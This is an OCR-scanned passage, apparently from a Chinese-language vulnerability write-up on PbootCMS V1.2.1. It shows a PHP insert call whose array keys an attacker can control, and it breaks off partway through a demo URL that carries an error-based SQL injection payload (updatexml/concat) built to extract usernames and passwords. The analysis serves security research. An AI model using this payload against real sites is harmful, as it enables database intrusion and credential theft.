
{
return parent::table($table)->insert($data);
}
根据6.0可以看到带入了进入了 insert 那么我们传的二维
数组刚好可以控制key
带入数据库查询引发注入.
0X01.3 前台首页注入
——————-
0x08.3.1 漏洞演示 url:
http://127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Index?
ext_price%3D1/**/and/**/updatexml(1,concat(0x7e,
(SELECT/**/distinct/**/concat(0x23,username,0x3a,passwor